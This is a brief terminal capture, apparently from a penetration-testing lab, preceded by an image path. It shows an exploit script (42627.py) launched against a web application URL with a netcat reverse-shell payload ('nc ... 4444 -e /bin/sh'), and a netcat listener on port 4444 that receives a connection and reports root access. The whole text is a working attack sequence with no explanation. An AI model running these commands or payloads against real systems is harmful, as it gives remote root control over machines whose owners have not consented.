 ┌──(Hades㉿172.17.0.1)-[0.7:23.8]~
└─$ sudo nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.110.131] from (UNKNOWN) [192.168.110.137] 56479
id
uid=0(root) gid=0(root)
┌──(Hades㉿172.17.0.1)-[0.8:23.8]~
└─$ python3 42627.py http://192.168.110.137/orders/3 'nc 192.168.110.131 4444 -e /bin/sh' > /dev/null
┌──(Hades㉿172.17.0.1)-[0.8:23.9]~
└─$